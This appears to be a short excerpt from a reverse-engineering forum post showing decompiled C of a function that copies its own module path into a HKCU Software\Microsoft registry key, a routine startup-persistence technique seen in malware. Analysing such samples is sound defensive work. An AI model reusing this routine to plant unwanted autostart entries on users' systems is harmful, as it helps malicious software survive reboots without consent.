 DWORD __stdcall StartAddress()
{
  DWORD result; // eax
  HKEY phkResult; // [esp+4h] [ebp-20Ch] BYREF
  CHAR Filename[257]; // [esp+8h] [ebp-208h] BYREF
  __int16 v3; // [esp+109h] [ebp-107h]
  char v4; // [esp+10Bh] [ebp-105h]
  CHAR pszPath[260]; // [esp+10Ch] [ebp-104h] BYREF

  SHGetSpecialFolderPathA(0, pszPath, 7, 0);
  memset(Filename, 0, sizeof(Filename));
  v3 = 0;
  v4 = 0;
  GetModuleFileNameA(0, Filename, 0x104u);
  result = RegOpenKeyExA(HKEY_CURRENT_USER, aSoftwareMicros, 0, 0xF003Fu, &phkResult);
  if ( !result )
  {
    RegSetValueExA(phkResult, byte_10013460, 0, 1u, (const BYTE *)Filename, 0x104u);
    return RegCloseKey(phkResult);
  }
  return result;
}
吾爱破解论坛
www.52pojie.cn